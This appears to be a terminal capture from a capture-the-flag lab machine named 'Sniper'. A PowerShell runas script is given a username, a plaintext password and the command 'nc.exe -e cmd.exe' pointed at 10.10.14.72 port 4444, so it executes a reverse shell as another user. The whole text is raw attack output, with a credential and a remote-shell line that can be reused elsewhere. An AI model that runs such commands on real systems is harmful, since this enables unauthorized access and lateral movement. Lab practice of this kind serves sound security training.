 PS C:\ProgramData> .\runas.ps1
.\runas.ps1
[>] Enter FULL username (e.g. Sniper\Chris):
Sniper\Chris
Sniper\Chris
[>] Enter password (plaintext):
36mEAhz/B8xQ~2VM
36mEAhz/B8xQ~2VM
[>] Enter PowerShell or CMD-compatible command:
C:\ProgramData\nc.exe -e cmd.exe 10.10.14.72 4444
C:\ProgramData\nc.exe -e cmd.exe 10.10.14.72 4444
[+] Target User: Sniper\Chris
[+] Converting password...
[+] Executing on localhost as Sniper\Chris...